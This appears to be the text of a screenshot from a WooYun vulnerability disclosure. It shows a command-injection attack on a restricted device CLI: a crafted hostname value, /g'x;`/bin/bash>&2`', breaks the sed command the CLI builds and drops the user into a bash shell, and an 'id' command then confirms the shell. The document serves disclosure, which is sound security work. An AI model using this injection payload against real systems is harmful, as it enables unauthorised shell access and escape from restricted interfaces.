 localhost.localdomain> hostname id
fqdn=id
you must be root to change the host name
fqdn=id,cmd=sed 's/^HOSTNAME.*/HOSTNAME=id/' /etc/sysconfig/network > /tmp/mynetwork && mv -f /tmp/mynetwork /etc/sysconfig/n
etwork && service network restart
mv: 无法将"/tmp/mynetwork" 移动至"/etc/sysconfig/network": 权限不够
localhost.localdomain>
localhost.localdomain>
localhost.localdomain>
localhost.localdomain>
localhost.localdomain> hostname /g'x;`/bin/bash>&2`'
fqdn=/g'x;`/bin/bash>&2`'
you must be root to change the host name
fqdn=/g'x;`/bin/bash>&2`',cmd=sed 's/^HOSTNAME.*/HOSTNAME=/g'x;`/bin/bash>&2`'/' /etc/sysconfig/network > /tmp/mynetwork && m
v -f /tmp/mynetwork /etc/sysconfig/network && service network restart
sed: -e 表达式 #1, 字符 26: “s”的未知选项
[admin@localhost ~]$ id
uid=500(admin) gid=500(admin) 组=500(admin)
[admin@localhost ~]$
www.wooyun.org